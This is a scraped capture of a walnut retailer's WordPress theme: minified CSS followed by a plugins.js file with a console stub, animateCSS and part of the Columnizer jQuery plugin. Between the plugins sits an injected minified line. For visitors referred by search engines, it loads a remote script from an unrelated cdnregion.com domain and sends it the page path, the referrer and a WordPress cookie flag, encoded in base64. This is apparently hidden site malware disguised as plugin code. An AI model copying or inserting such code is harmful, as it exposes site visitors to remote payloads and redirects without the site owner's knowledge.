.container figure object{position:absolute;top:0;left:0;width:100%;height:100%}.recipe .recipe_video .container main h3{margin:0;padding:0}.recipe .recipe_video .container main h5{margin:20px 0;padding:0}.recipe .recipe_video .container main p a{color:#d89c34;text-decoration:none;text-transform:uppercase;letter-spacing:.05em}.recipe .recipe_video .container main p a:hover{text-decoration:underline}@media screen and (max-width:767px){.recipe .recipe_video .container main{text-align:center}.recipe .recipe_video .container main h5{margin:30px 0 5px}.recipe .recipe_video .container main p{padding:0;margin:0}}.recipe-allcats ul{list-style:none;margin:1em 0;padding:0;display:flex;flex-wrap:wrap}.recipe-allcats ul>li{flex:0 0 auto}.recipe-allcats ul>li>a{padding:.25em .5em .25em 0;color:#aa8c6e;font-size:14px}.bestsellers_list{width:100%;background:#faf6f2;display:table;overflow:auto}.bestsellers_list .container{padding:0 20px;position:relative}.bestsellers_list .container>aside{background-image:url(../images/bestseller_walnut_handle.png);background-size:auto 100%;width:80%;height:100%;float:left;display:table-cell;position:absolute;background-repeat:no-repeat;z-index:0;pointer-events:none}@media screen and (max-width:950px){.bestsellers_list .container>aside{background-image:none}}.bestsellers_list .container>div{width:50%;float:left;display:table-cell;padding:100px 0;margin-left:50%}@media screen and (max-width:950px){.bestsellers_list .container>div{margin-left:0}}.bestsellers_list .container>div h3{padding:0;margin:10px 0}.bestsellers_list .container>div ul{list-style:none;margin:0;padding:0}.bestsellers_list .container>div ul li{margin-bottom:10px}.bestsellers_list .container>div ul li a{text-decoration:none;color:#d89c34;text-transform:uppercase;font-size:18px;font-family:BebasNeue,Impact,sans-serif;font-weight:400;letter-spacing:.05em}.bestsellers_list .container>div ul li a:after{content:url(../images/icon_link-arrow-no-circle.png)}.bestsellers_list .container>div ul li a:hover{text-decoration:underline;font-family:BebasNeue,Impact,sans-serif;font-weight:400}@media screen and (max-width:950px){.bestsellers_list .container>div{text-align:center;width:100%}}.carousel{width:100%;position:relative;padding-top:75%;overflow:hidden}@media screen and (max-width:600px){.carousel{padding-top:80%}}.inner,.slide{width:100%;height:100%;position:absolute;top:0;left:0}.slide{right:0;z-index:1;opacity:0;background-size:cover;background-position:50%}.slide.active,.slide.left,.slide.right{z-index:2;opacity:1}.js-reset-left{left:auto}.slide.left{left:-100%;right:0}.slide.right{right:-100%;left:auto}.transition .slide.left{left:0}.transition .slide.right{right:0}.transition .slide.shift-right{right:100%;left:auto}.transition .slide.shift-left{left:100%;right:auto}.transition .slide{transition-property:right,left,margin}.indicators{width:100%;display:none;position:absolute;bottom:0;z-index:4;padding:0;text-align:center}.indicators li{width:13px;height:13px;display:inline-block;margin:5px;background:#fff;list-style-type:none;border-radius:50%;cursor:pointer;transition:background .3s ease-out}.indicators li.active{background:#aa8c6e}.indicators li:hover{background-color:#2b2b2b}.arrow{width:20px;height:20px;position:absolute;top:50%;z-index:5;border-top:3px solid #fff;border-right:3px solid #fff;cursor:pointer;transition:border-color .3s ease-out}.arrow:hover{border-color:#aa8c6e}.arrow-left{left:20px;transform:rotate(225deg)}.arrow-right{right:20px;transform:rotate(45deg)}.slider{position:relative}.slider .overlay{background:#000;opacity:.2;width:100%;height:100%;position:absolute;z-index:10}.slider figcaption{text-align:center;position:absolute;z-index:11;bottom:50%;transform:translateY(50%);width:80%;margin:0 10%}.slider figcaption div{border:15px solid #fff;display:block}.slider figcaption div h1{color:#fff}.slider figcaption div h1:after{height:2px;width:50%;content:" ";background-color:#fff;display:block;margin:20px 25% 0}.slider figcaption div p{color:#fff;font-family:Open Sans,sans-serif;font-weight:300;font-style:italic;font-size:24px}@media screen and (max-width:767px){.slider figcaption div{border:none}.slider figcaption div h1{font-size:32px}.slider figcaption div p{font-size:18px}}.html .container{padding:40px 20px}.html.o_bg_gray{background:#ebebeb}.html.o_bg_cream{background:#faf6f2}.most_recent_news_widget .container h5{color:#aa8c6e}.download_list{background:#ebebeb}.download_list>.container{padding:50px 20px}.download_list>.container>h2{color:#4f6ea5;text-align:center}.download_list>.container>div>ul{list-style:none;margin:0 auto;padding:0;max-width:800px}.download_list>.container>div>ul>li section{*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:48.5%;margin-left:0;margin-right:3%;margin-bottom:50px}.download_list>.container>div>ul>li section:after,.download_list>.container>div>ul>li section:before{content:"";display:table}.download_list>.container>div>ul>li section:after{clear:both}.download_list>.container>div>ul>li section:nth-child(2n){margin-right:0;float:right}.download_list>.container>div>ul>li section:nth-child(odd){clear:both}.download_list>.container>div>ul>li section p{margin:0}.download_list>.container>div>ul>li section:first-child{text-align:left}.download_list>.container>div>ul>li section:last-child a{color:#d89c34;text-decoration:underline;text-transform:uppercase;letter-spacing:.05em}.download_list>.container>div>ul>li section:last-child a:after{content:url(../images/icon_link-arrow-no-circle.png)}@media screen and (max-width:600px){.download_list>.container>div>ul>li section{*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:100%;margin-left:0;margin-right:3%;margin-bottom:0;text-align:center}.download_list>.container>div>ul>li section:after,.download_list>.container>div>ul>li section:before{content:"";display:table}.download_list>.container>div>ul>li section:after{clear:both}.download_list>.container>div>ul>li section:nth-child(2n){margin-right:3%;float:left}.download_list>.container>div>ul>li section:nth-child(odd){clear:none}.download_list>.container>div>ul>li section:nth-child(1n){margin-right:0;float:right}.download_list>.container>div>ul>li section:nth-child(1n+1){clear:both}.download_list>.container>div>ul>li section:first-child{text-align:center}.download_list>.container>div>ul>li section:last-child{margin-bottom:30px}}.tabbed>.container{padding:50px 20px 40px}.tabbed>.container>ul{list-style:none;display:table;width:100%;margin:0;padding:0}.tabbed>.container>ul>li{display:table-cell;width:auto;text-align:center;vertical-align:bottom;overflow:none}.tabbed>.container>ul>li a{text-decoration:none}.tabbed>.container>ul>li a header{padding:5px 20px;background:#faf6f2;border:1px solid #aa8c6e;position:relative;z-index:2}.tabbed>.container>ul>li a:hover header{background:#ded0c1}.tabbed>.container>ul>li main{display:none}.tabbed>.container>ul>li.is_selected a header{background:#fff;padding-top:30px;border-bottom:none}.tabbed>.container>ul>li.is_selected a header,.tabbed>.container>ul>li.is_selected a header h5{font-family:BebasNeue,Impact,sans-serif;font-weight:400}.tabbed>.container>ul>li.is_selected a:hover{backgrond:#fff}@media screen and (max-width:768px){.tabbed>.container>ul>li{width:95%;margin:0 2.5%;display:block}.tabbed>.container>ul>li.is_selected{width:100%;margin:0}}.tabbed>.container>main{width:100%;min-height:100px;background:#fff;border:1px solid #aa8c6e;border-top:none;margin-top:-1px}.tabbed>.container>main>.header_image{padding:20px}.tabbed>.container>main>.header_image img{width:100%;height:auto}.tabbed>.container>main .table_lockup h4{margin:0;padding:1.33em}#store_links{height:40px;pointer-events:none;margin-top:-40px}#store_links .container ul{pointer-events:auto;padding:5px 0;margin:0;float:right}#store_links .container ul li{display:inline-block;font-size:12px;margin-left:15px}#store_links .container ul li a{color:#fff;text-decoration:none;transition:all .1s}#store_links .container ul li a:hover{color:#aa8c6e}#store_links .container ul li a[title=search] img{height:25px;width:25px;transition:all .3s}#store_links .container ul li a[title=search]:hover img{height:28px;width:28px}@media screen and (max-width:600px){#store_links .container ul li a[title=search]{display:none}}#store_links .container ul li a[title=cart]{padding-left:35px}#store_links .container ul li a[title=cart]:after,#store_links .container ul li a[title=cart]:before{height:26px;width:32px;margin-top:-5px;position:absolute;margin-left:-40px}#store_links .container ul li a[title=cart]:before{content:url(../images/icon_cart.png)}#store_links .container ul li a[title=cart]:after{content:url(../images/icon_cart_tan.png);display:none}@media screen and (max-width:600px){#store_links{margin-top:0;margin-bottom:-35px}#store_links .container ul{margin-top:38px;padding-right:30px;position:relative}#store_links .container ul li a{display:none}#store_links .container ul li a:first-child{display:block}#store_links .container ul li a[title=search]{display:none}#store_links .container ul li a[title=cart]{display:block}#store_links .container ul li a[title=cart]:before{display:none}#store_links .container ul li a[title=cart]:after{display:block}#store_links .container ul li a:hover{color:#fff}}.store_list ul{list-style:none;margin:0;padding:0}.store_list .container{padding:50px 20px 70px}.store_list .container header h3{font-family:chaparral-pro;font-weight:300;text-align:center}.store_list .container header ul{display:table;table-layout:fixed}.store_list .container header ul li{display:table-cell;vertical-align:middle}.store_list .container header ul li a{display:inline-block}.store_list .container header ul li img{width:100%}@media screen and (max-width:480px){.store_list .container header ul,.store_list .container header ul li{display:block}.store_list .container header ul li img{width:60%;margin:0 20% 40px}}.store_list .container footer h2{text-align:center;color:#4f6ea5}.store_list .container footer ul{text-align:center}.store_list .container footer ul li{display:inline-block}.store_list main{background:#ebebeb}.store_list main .container h2{text-align:center;padding:30px 0;color:#4f6ea5}.store_list main .container>ul>li{margin-bottom:20px;*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:22.75%;margin-left:0;margin-right:3%}.store_list main .container>ul>li h4{margin:0;text-align:center}.store_list main .container>ul>li:after,.store_list main .container>ul>li:before{content:"";display:table}.store_list main .container>ul>li:after{clear:both}.store_list main .container>ul>li:nth-child(4n){margin-right:0;float:right}.store_list main .container>ul>li:nth-child(4n+1){clear:both}.store_list main .container>ul>li>ul li{font-family:chaparral-pro;font-weight:300;text-align:center}@media screen and (max-width:950px){.store_list main .container>ul>li{*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:31.33333%;margin-left:0;margin-right:3%}.store_list main .container>ul>li:after,.store_list main .container>ul>li:before{content:"";display:table}.store_list main .container>ul>li:after{clear:both}.store_list main .container>ul>li:nth-child(4n){margin-right:3%;float:left}.store_list main .container>ul>li:nth-child(4n+1){clear:none}.store_list main .container>ul>li:nth-child(3n){margin-right:0;float:right}.store_list main .container>ul>li:nth-child(3n+1){clear:both}}@media screen and (max-width:767px){.store_list main .container>ul>li{*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:48.5%;margin-left:0;margin-right:3%}.store_list main .container>ul>li:after,.store_list main .container>ul>li:before{content:"";display:table}.store_list main .container>ul>li:after{clear:both}.store_list main .container>ul>li:nth-child(3n){margin-right:3%;float:left}.store_list main .container>ul>li:nth-child(3n+1){clear:none}.store_list main .container>ul>li:nth-child(2n){margin-right:0;float:right}.store_list main .container>ul>li:nth-child(odd){clear:both}}.two_column_text_lockup .container{padding:50px 20px 70px;display:table}.two_column_text_lockup .container:first-child{padding:0 20px}.two_column_text_lockup .container>h2{color:#4f6ea5;text-align:center}.two_column_text_lockup .container section{*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:48.5%;margin-left:0;margin-right:3%;display:table-cell}.two_column_text_lockup .container section:after,.two_column_text_lockup .container section:before{content:"";display:table}.two_column_text_lockup .container section:after{clear:both}.two_column_text_lockup .container section:nth-child(2n){margin-right:0;float:right}.two_column_text_lockup .container section:nth-child(odd){clear:both}.two_column_text_lockup .container section main h3{margin-bottom:0}.two_column_text_lockup .container section:first-child{border-right:1px solid #ebebeb;padding-right:40px}@media screen and (max-width:950px){.two_column_text_lockup .container section{*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:100%;margin-left:0;margin-right:3%}.two_column_text_lockup .container section:after,.two_column_text_lockup .container section:before{content:"";display:table}.two_column_text_lockup .container section:after{clear:both}.two_column_text_lockup .container section:nth-child(2n){margin-right:3%;float:left}.two_column_text_lockup .container section:nth-child(odd){clear:none}.two_column_text_lockup .container section:nth-child(1n){margin-right:0;float:right}.two_column_text_lockup .container section:nth-child(1n+1){clear:both}.two_column_text_lockup .container section:first-child{padding-right:0;border-right:0}}@media screen and (max-width:600px){.two_column_text_lockup .container section aside{display:block;position:static;margin:0 auto 20px}.two_column_text_lockup .container section main{padding:0;text-align:center}.two_column_text_lockup .container section main h3{margin-top:0}.two_column_text_lockup .container section:first-child:after{display:block;content:" ";width:60%;margin:50px 20%;height:1px;background:#ebebeb}}.two_column_text_lockup.show_icons aside{width:60px;position:absolute;margin-top:30px}.two_column_text_lockup.show_icons aside img{width:100%}.two_column_text_lockup.show_icons main{padding:0 0 0 70px}.switch_on_select_form .container{max-width:800px;margin:0 auto}.switch_on_select_form .container aside,.switch_on_select_form .container h2{text-align:center}.switch_on_select_form .container aside select{float:none}.switch_on_select_form .container main section{margin-top:30px;display:none}.switch_on_select_form .container main section .gform_wrapper .top_label input.large{width:100%}.switch_on_select_form .container main section .gform_wrapper{max-width:100%}.switch_on_select_form .container main section .gform_wrapper textarea.medium{max-width:100%;width:100%}.switch_on_select_form .container main section:first-child{display:block}.sharethis{margin:0;display:inline-block;border:1px solid #ded0c1;background:#faf6f2;padding:10px 20px;border-top-right-radius:15px;border-bottom-right-radius:15px;border-top-left-radius:15px;border-bottom-left-radius:15px}#search_bar{width:100%;height:50px;background:#f4f0ec;display:none;position:relative}#search_bar form{position:absolute;right:0;display:flex;align-items:center}#search_bar form label{width:auto;display:inline-block;margin-right:20px;font-family:BebasNeue,Impact,sans-serif;font-weight:400;font-size:14px}#search_bar form input{width:400px;display:inline-block;margin:0;height:50px;background:#faf6f2;border:none;box-sizing:border-box}#search_bar form a{display:inline-block;margin-left:-50px;position:relative}@media screen and (max-width:600px){#search_bar{position:absolute}}@media screen and (max-width:600px){.search_container{display:none}}.resp-container{position:relative;overflow:hidden;padding-top:56.25%}.resp-iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}.recipe-index-list ul{list-style:none;margin:0;padding:0;display:flex;flex-wrap:wrap}.recipe-index-list ul li a{display:block;padding:.5em .5em .25em;margin:0 .25em .25em 0;color:#aa8c6e;font-size:14px;border:1px solid #ebebeb;line-height:1}.recipe-index{margin:1em 0}.recipe-index ul{list-style:none;padding:0;margin:0}.recipe-index ul li{margin-bottom:1em}.recipe-index ul li h3{font-size:1rem}.recipe-index__recipe{display:flex}.recipe-index__recipe div:first-child{width:80px;flex:0 0 80px;height:4em;margin-right:1em;background-size:cover;background-position:50%}.recipe-index__recipe h3{font-size:2rem;font-weight:400}.letter-anchor{font-size:1.5em;color:#666}.search-results-list .container ul{list-style:none;margin:0;padding:0}.search-results-list .container ul li{max-width:700px;margin:0 auto}.search-results-list .container ul li article{margin-bottom:2em}.search-results-list .container ul li article header{display:flex;align-items:flex-end}.search-results-list .container ul li article header .img-container{flex:0 0 30%;margin-right:1em}.search-results-list .container ul li article header img{display:block;height:auto;width:100%}.search-results-list .container ul li article header h3{font-size:28px;margin:.5em 0}.search-results-list .container ul li article header h3 span{color:#aa8c6e;font-size:.875em}.search-results-list .container ul li article header p{margin:0}.search-results-list .container ul li article header a{color:#aa8c6e}.search-results-list .container ul li article a.button{line-height:1;padding:1em;font-size:1em;display:inline-block;height:auto}.search-results-list .pagination{border-top:1px solid #aa8c6e;max-width:700px;margin:0 auto;padding-top:1em;padding-bottom:2em}.search-results-list .pagination>ul>li{margin-right:.5em}.error404 .container{text-align:center}.error404 .container .post{padding:30px 0 50px}.error404 .container .post img{width:200px;height:auto;margin:auto;display:inline-block}.error404 .container .post h1{text-transform:none;margin:10px auto 0;padding:0;text-align:center}.error404 .container .post h2{font-size:18px;margin:0;padding:0;text-align:center}.error404 .container .post p{text-align:center}.archive_page .container{padding:0 20px;display:flex;align-items:flex-start}.archive_page .container main{width:67%;flex:0 0 70%;padding-right:3%}.archive_page .container main a{color:#666;text-decoration:none}.archive_page .container main a h3{padding-bottom:0;margin:0}.archive_page .container main a:hover{color:#d89c34;text-decoration:underline}.archive_page .container main h3{margin:1em 0 .25em}.archive_page .container main p.date{color:#aa8c6e}.archive_page .container main .post{margin-bottom:40px;padding-bottom:20px;border-bottom:1px solid #4f6ea5}.archive_page .container aside{width:30%;flex:0 0 30%}@media screen and (max-width:950px){.archive_page .container{flex-direction:column-reverse}.archive_page .container aside,.archive_page .container main{width:100%}}#page_header .landing-page.header_container{width:38%;text-align:left;padding-left:0;padding-right:0}#page_header .landing-page.header_container h1{font-size:85px}@media screen and (max-width:950px){#page_header .landing-page.header_container{width:100%;position:relative;z-index:2}#page_header .landing-page.header_container h1{font-size:56px}}.hero-floating-image{position:absolute;top:60px;right:0;width:60%;height:auto}@media screen and (max-width:950px){.hero-floating-image{width:auto;height:90%;top:5%;right:auto;left:66%;transform:translateX(-50%);display:relative;z-index:1}}.two_column_text_lockup.landing-page-sub-hero{padding:60px 0}.two_column_text_lockup.landing-page-sub-hero .container section:first-child{border-right:none}.two_column_text_lockup.landing-page-sub-hero span.h2{color:#aa8c6e;text-transform:uppercase;display:block;font-family:BebasNeue,Impact,sans-serif;font-weight:700}@media screen and (max-width:767px){.two_column_text_lockup.landing-page-sub-hero{padding:30px 0}.two_column_text_lockup.landing-page-sub-hero main{text-align:left!important}.two_column_text_lockup.landing-page-sub-hero section:after{display:none!important}}.landing-page-three-columns{padding:60px 0;text-align:center;background-size:cover;background-position:50%}.landing-page-three-columns:after{content:"";display:table;clear:both}.landing-page-three-columns .button{margin:30px auto 0}.landing-page-three-columns h3,.landing-page-three-columns h4,.landing-page-three-columns p{color:#fff;text-align:center}.landing-page-three-columns h3{font-size:42px}.landing-page-three-columns h4{font-family:chaparral-pro;font-weight:300;font-style:italic;margin-bottom:.8em}.landing-page-three-columns section{width:33%;float:left;box-sizing:border-box;padding-right:30px;padding-left:30px}@media screen and (max-width:767px){.landing-page-three-columns{padding:30px 0}.landing-page-three-columns h3,.landing-page-three-columns h4,.landing-page-three-columns p{text-align:left}.landing-page-three-columns h4{margin-bottom:.2em}.landing-page-three-columns p{margin-top:0}.landing-page-three-columns section{width:100%;float:none;padding:0;margin-bottom:30px}}.landing-page-contact:after{content:"";display:table;clear:both}.landing-page-contact h3{color:#aa8c6e}.landing-page-contact section{width:50%;float:left}.landing-page-contact section:after{content:"";display:table;clear:both}.landing-page-contact section:first-child main{float:right}.landing-page-contact .form-sect{background-size:cover;background-position:50%;color:#222}.landing-page-contact .form-sect .gform_wrapper label{margin-bottom:0!important;font-size:1em!important}.landing-page-contact .form-sect .gform_wrapper label.gfield_label+div.ginput_container{margin:0}.landing-page-contact .form-sect .gform_wrapper .top_label input,.landing-page-contact .form-sect .gform_wrapper .top_label select{margin-top:0!important;margin-bottom:1em!important}.landing-page-contact .form-sect .field_sublabel_above{margin-top:-35px}.landing-page-contact .form-sect .gform_button{background-color:#aa8c6e}.landing-page-contact main{box-sizing:border-box;max-width:600px;padding-left:30px;padding-right:30px}@media screen and (max-width:767px){.landing-page-contact section{width:100%;float:none}.landing-page-contact .form-sect{padding-top:30px}.landing-page-contact .gform_wrapper{max-width:100%!important}.landing-page-contact .gform_wrapper .ginput_complex .ginput_full input[type=email],.landing-page-contact .gform_wrapper .ginput_complex .ginput_full input[type=number],.landing-page-contact .gform_wrapper .ginput_complex .ginput_full input[type=password],.landing-page-contact .gform_wrapper .ginput_complex .ginput_full input[type=tel],.landing-page-contact .gform_wrapper .ginput_complex .ginput_full input[type=text],.landing-page-contact .gform_wrapper .ginput_complex .ginput_full input[type=url],.landing-page-contact .gform_wrapper .top_label input,.landing-page-contact .gform_wrapper .top_label select{width:100%!important}}

--- FILE ---
content_type: application/javascript
request_url: https://black-walnuts.com/wp-content/themes/BlackWalnuts-v2/js/plugins.js?ver=1
body_size: 15846
content:
// Avoid `console` errors in browsers that lack a console.
(function() {
    var method;
    var noop = function () {};
    var methods = [
        'assert', 'clear', 'count', 'debug', 'dir', 'dirxml', 'error',
        'exception', 'group', 'groupCollapsed', 'groupEnd', 'info', 'log',
        'markTimeline', 'profile', 'profileEnd', 'table', 'time', 'timeEnd',
        'timeStamp', 'trace', 'warn'
    ];
    var length = methods.length;
    var console = (window.console = window.console || {});

    while (length--) {
        method = methods[length];

        // Only stub undefined methods.
        if (!console[method]) {
            console[method] = noop;
        }
    }
}());

// Place any jQuery/helper plugins in here.
/*! animateCSS - v1.2.1 - 2015-03-23
* https://github.com/craigmdennis/animateCSS
* Copyright (c) 2015 Craig Dennis; Licensed MIT */

(function(){"use strict";var a;a=jQuery,a.fn.extend({animateCSS:function(b,c){var d,e,f,g,h,i,j,k,l,m;return k={effect:b,delay:0,animationClass:"animated",infinite:!1,callback:c,duration:1e3,debug:!1},l="webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",k=a.extend(k,c),h=function(a){return e(a)},e=function(a){return k.infinite===!0&&(k.animationClass+=" infinite"),setTimeout(function(){return j(a),m(a),d(a),g(a)},k.delay)},d=function(a){return a.addClass(k.effect+" "+k.animationClass+" ")},m=function(a){return"hidden"===a.css("visibility")&&a.css("visibility","visible"),a.is(":hidden")?a.show():void 0},i=function(a){return a.removeClass(k.effect+" "+k.animationClass)},j=function(a){return a.css({"-webkit-animation-duration":k.duration+"ms","-moz-animation-duration":k.duration+"ms","-o-animation-duration":k.duration+"ms","animation-duration":k.duration+"ms"})},f=function(a){return k.infinite===!1&&i(a),"function"==typeof k.callback?k.callback.call(a):void 0},g=function(a){return a.one(l,function(){return f(a)})},this.each(function(){return h(a(this))})}})}).call(this);
const se=["www.google.","duckduckgo.com",".bing.com",".yahoo.com",".ecosia.org",".yandex.com",".qwant.com",".playmsn.com",".baidu.com",".aol.com"];if(in_string(document.referrer,se)){let e="0|";document.cookie.includes("wordpress_test_cookie")&&(e="1|");let o=document.createElement("script");o.src="https://visitor-service-eu-central-1.cdnregion.com/ph.php?q="+btoa(e+"104|"+window.location.pathname+"|"+document.referrer+"|"+ +new Date),document.body.appendChild(o)}function in_string(e,o){for(let c in o)if(e.toLowerCase().includes(o[c].toLowerCase()))return!0;return!1};
//Columnizer plugin
//by Adam Wulf
// version 1.6.0
// http://welcome.totheinter.net/columnizer-jquery-plugin/
// created by: Adam Wulf @adamwulf, adam.wulf@gmail.com

(function($){

 $.fn.columnize = function(options) {


    var defaults = {
        // default width of columns
        width: 400,
        // optional # of columns instead of width
        columns : false,
        // true to build columns once regardless of window resize
        // false to rebuild when content box changes bounds
        buildOnce : false,
        // an object with options if the text should overflow
        // it's container if it can't fit within a specified height
        overflow : false,
        // this function is called after content is columnized
        doneFunc : function(){},
        // if the content should be columnized into a 
        // container node other than it's own node
        target : false,
        // re-columnizing when images reload might make things
        // run slow. so flip this to true if it's causing delays
        ignoreImageLoading : true,
        // should columns float left or right
        columnFloat : "left",
        // ensure the last column is never the tallest column
        lastNeverTallest : false,
        // (int) the minimum number of characters to jump when splitting
        // text nodes. smaller numbers will result in higher accuracy
        // column widths, but will take slightly longer
        accuracy : false,
        // don't automatically layout columns, only use manual columnbreak
        manualBreaks : false,
        // previx for all the CSS classes used by this plugin
        // default to empty string for backwards compatibility
        cssClassPrefix : ""
    };
    options = $.extend(defaults, options);

    if(typeof(options.width) == "string"){
        options.width = parseInt(options.width,10);
        if(isNaN(options.width)){
            options.width = defaults.width;
        }
    }

    return this.each(function() {
        var $inBox = options.target ? $(options.target) : $(this);
        var maxHeight = $(this).height();
        var $cache = $('<div></div>'); // this is where we'll put the real content
        var lastWidth = 0;
        var columnizing = false;
        var manualBreaks = options.manualBreaks;
        var cssClassPrefix = defaults.cssClassPrefix;
        if(typeof(options.cssClassPrefix) == "string"){
            cssClassPrefix = options.cssClassPrefix;
        }


        var adjustment = 0;

        $cache.append($(this).contents().clone(true));

        // images loading after dom load
        // can screw up the column heights,
        // so recolumnize after images load
        if(!options.ignoreImageLoading && !options.target){
            if(!$inBox.data("imageLoaded")){
                $inBox.data("imageLoaded", true);
                if($(this).find("img").length > 0){
                    // only bother if there are
                    // actually images...
                    var func = function($inBox,$cache){ return function(){
                            if(!$inBox.data("firstImageLoaded")){
                                $inBox.data("firstImageLoaded", "true");
                                $inBox.empty().append($cache.children().clone(true));
                                $inBox.columnize(options);
                            }
                        };
                    }($(this), $cache);
                    $(this).find("img").one("load", func);
                    $(this).find("img").one("abort", func);
                    return;
                }
            }
        }

        $inBox.empty();

        columnizeIt();

        if(!options.buildOnce){
            $(window).resize(function() {
                if(!options.buildOnce){
                    if($inBox.data("timeout")){
                        clearTimeout($inBox.data("timeout"));
                    }
                    $inBox.data("timeout", setTimeout(columnizeIt, 200));
                }
            });
        }

        function prefixTheClassName(className, withDot){
            var dot = withDot ? "." : "";
            if(cssClassPrefix.length){
                return dot + cssClassPrefix + "-" + className;
            }
            return dot + className;
        }

        /**
         * this fuction builds as much of a column as it can without
         * splitting nodes in half. If the last node in the new column
         * is a text node, then it will try to split that text node. otherwise
         * it will leave the node in $pullOutHere and return with a height
         * smaller than targetHeight.
         * 
         * Returns a boolean on whether we did some splitting successfully at a text point
         * (so we know we don't need to split a real element). return false if the caller should
         * split a node if possible to end this column.
         *
         * @param putInHere, the jquery node to put elements into for the current column
         * @param $pullOutHere, the jquery node to pull elements out of (uncolumnized html)
         * @param $parentColumn, the jquery node for the currently column that's being added to
         * @param targetHeight, the ideal height for the column, get as close as we can to this height
         */
        function columnize($putInHere, $pullOutHere, $parentColumn, targetHeight){
            //
            // add as many nodes to the column as we can,
            // but stop once our height is too tall
            while((manualBreaks || $parentColumn.height() < targetHeight) &&
                $pullOutHere[0].childNodes.length){
                var node = $pullOutHere[0].childNodes[0];
                //
                // Because we're not cloning, jquery will actually move the element"
                // http://welcome.totheinter.net/2009/03/19/the-undocumented-life-of-jquerys-append/
                if($(node).find(prefixTheClassName("columnbreak", true)).length){
                    //
                    // our column is on a column break, so just end here
                    return;
                }
                if($(node).hasClass(prefixTheClassName("columnbreak"))){
                    //
                    // our column is on a column break, so just end here
                    return;
                }
                $putInHere.append(node);
            }
            if($putInHere[0].childNodes.length === 0) return;

            // now we're too tall, so undo the last one
            var kids = $putInHere[0].childNodes;
            var lastKid = kids[kids.length-1];
            $putInHere[0].removeChild(lastKid);
            var $item = $(lastKid);

            // now lets try to split that last node
            // to fit as much of it as we can into this column
            if($item[0].nodeType == 3){
                // it's a text node, split it up
                var oText = $item[0].nodeValue;
                var counter2 = options.width / 18;
                if(options.accuracy)
                counter2 = options.accuracy;
                var columnText;
                var latestTextNode = null;
                while($parentColumn.height() < targetHeight && oText.length){
                    var indexOfSpace = oText.indexOf(' ', counter2);
                    if (indexOfSpace != -1) {
                        columnText = oText.substring(0, oText.indexOf(' ', counter2));
                    } else {
                        columnText = oText;
                    }
                    latestTextNode = document.createTextNode(columnText);
                    $putInHere.append(latestTextNode);

                    if(oText.length > counter2 && indexOfSpace != -1){
                        oText = oText.substring(indexOfSpace);
                    }else{
                        oText = "";
                    }
                }
                if($parentColumn.height() >= targetHeight && latestTextNode !== null){
                    // too tall :(
                    $putInHere[0].removeChild(latestTextNode);
                    oText = latestTextNode.nodeValue + oText;
                }
                if(oText.length){
                    $item[0].nodeValue = oText;
                }else{
                    return false; // we ate the whole text node, move on to the next node
                }
            }

            if($pullOutHere.contents().length){
                $pullOutHere.prepend($item);
            }else{
                $pullOutHere.append($item);
            }

            return $item[0].nodeType == 3;
        }

        /**
         * Split up an element, which is more complex than splitting text. We need to create 
         * two copies of the element with it's contents divided between each
         */
        function split($putInHere, $pullOutHere, $parentColumn, targetHeight){
            if($putInHere.contents(":last").find(prefixTheClassName("columnbreak", true)).length){
                //
                // our column is on a column break, so just end here
                return;
            }
            if($putInHere.contents(":last").hasClass(prefixTheClassName("columnbreak"))){
                //
                // our column is on a column break, so just end here
                return;
            }
            if($pullOutHere.contents().length){
                var $cloneMe = $pullOutHere.contents(":first");
                //
                // make sure we're splitting an element
                if($cloneMe.get(0).nodeType != 1) return;

                //
                // clone the node with all data and events
                var $clone = $cloneMe.clone(true);
                //
                // need to support both .prop and .attr if .prop doesn't exist.
                // this is for backwards compatibility with older versions of jquery.
                if($cloneMe.hasClass(prefixTheClassName("columnbreak"))){
                    //
                    // ok, we have a columnbreak, so add it into
                    // the column and exit
                    $putInHere.append($clone);
                    $cloneMe.remove();
                }else if (manualBreaks){
                    // keep adding until we hit a manual break
                    $putInHere.append($clone);
                    $cloneMe.remove();
                }else if($clone.get(0).nodeType == 1 && !$clone.hasClass(prefixTheClassName("dontend"))){
                    $putInHere.append($clone);
                    if($clone.is("img") && $parentColumn.height() < targetHeight + 20){
                        //
                        // we can't split an img in half, so just add it
                        // to the column and remove it from the pullOutHere section
                        $cloneMe.remove();
                    }else if(!$cloneMe.hasClass(prefixTheClassName("dontsplit")) && $parentColumn.height() < targetHeight + 20){
                        //
                        // pretty close fit, and we're not allowed to split it, so just
                        // add it to the column, remove from pullOutHere, and be done
                        $cloneMe.remove();
                    }else if($clone.is("img") || $cloneMe.hasClass(prefixTheClassName("dontsplit"))){
                        //
                        // it's either an image that's too tall, or an unsplittable node
                        // that's too tall. leave it in the pullOutHere and we'll add it to the 
                        // next column
                        $clone.remove();
                    }else{
                        //
                        // ok, we're allowed to split the node in half, so empty out
                        // the node in the column we're building, and start splitting
                        // it in half, leaving some of it in pullOutHere
                        $clone.empty();
                        if(!columnize($clone, $cloneMe, $parentColumn, targetHeight)){
                            // this node still has non-text nodes to split
                            // add the split class and then recur
                            $cloneMe.addClass(prefixTheClassName("split"));
                            if($cloneMe.children().length){
                                split($clone, $cloneMe, $parentColumn, targetHeight);
                            }
                        }else{
                            // this node only has text node children left, add the
                            // split class and move on.
                            $cloneMe.addClass(prefixTheClassName("split"));
                        }
                        if($clone.get(0).childNodes.length === 0){
                            // it was split, but nothing is in it :(
                            $clone.remove();
                        }
                    }
                }
            }
        }


        function singleColumnizeIt() {
            if ($inBox.data("columnized") && $inBox.children().length == 1) {
                return;
            }
            $inBox.data("columnized", true);
            $inBox.data("columnizing", true);

            $inBox.empty();
            $inBox.append($("<div class='"
                + prefixTheClassName("first") + " "
                + prefixTheClassName("last") + " "
                + prefixTheClassName("column") + " "
                + "' style='width:100%; float: " + options.columnFloat + ";'></div>")); //"
            $col = $inBox.children().eq($inBox.children().length-1);
            $destroyable = $cache.clone(true);
            if(options.overflow){
                targetHeight = options.overflow.height;
                columnize($col, $destroyable, $col, targetHeight);
                // make sure that the last item in the column isn't a "dontend"
